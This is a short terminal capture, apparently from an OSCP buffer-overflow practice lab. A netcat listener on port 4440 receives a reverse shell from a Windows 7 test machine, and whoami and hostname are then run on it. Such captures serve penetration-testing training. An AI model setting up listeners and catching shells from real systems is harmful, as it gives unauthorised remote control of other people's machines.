 • nc -lvp 4440
listening on [any] 4440 ...
10.10.145.12: inverse host lookup failed: Unknown host
connect to [10.8.150.251] from (UNKNOWN) [10.10.145.12] 49237
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin

C:\Users\admin\Desktop\vulnerable-apps\oscp>hostname
hostname
oscp-bof-prep

C:\Users\admin\Desktop\vulnerable-apps\oscp>